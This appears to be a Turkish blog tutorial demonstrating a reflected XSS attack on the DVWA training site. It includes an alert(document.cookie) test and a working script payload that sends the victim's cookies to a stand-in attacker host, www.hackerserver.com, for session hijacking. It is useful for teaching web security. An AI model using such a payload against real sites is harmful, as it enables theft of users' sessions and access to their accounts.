Reflected XSS Saldırısının Gerçekleştirilmesi

Reflected XSS saldırısını DVWA sitesinde test edelim.



Aşama-1: Siteye giriş yaptık ve Reflected XSS bölümüne girdik.

Aşama-2: Textbox alanına 'ali' yazalım ve sonucu görelim.

Aşama-3: Zararlı javascript kodumuzu yazalım ve sonucu görelim.(<script>alert(document.cookie)</script>)

Submit butonuna tıkladığımızda giriş yaparken sitenin cookie bilgisi olarak tuttuğu alanları görmüş olduk.



Peki saldırgan bundan nasıl faydalanacak. Varsayalım ki saldırganın email vb. yollarla gönderdiği linki tıkladık ve zararlı javascript kodu çalıştı.Saldırgan sizin bu bilgilerinizi kendi sunucusuna yolladı. Bu bilgilerle giriş yapsın.



Aşama-4: Javascript kodunu değiştirilmesi ve cookie bilgilerinin saldırganın adresine yollanması.

Zararlı javascript kodu: <script>id = document.cookie; window.location.assign("http://www.hackerserver.com?id=" + id)</script>

Submit butonuna tıklayınca nasıl bir işlem gerçekleşiyor onu görelim.

Görüldüğü gibi cookie bilgileri www.hackerserver.com adresine gidiyor. Cookie bilgilerini alan saldırgan bu bilgilerle siteye girebilir. Hemde login olmadan.

Yorumlar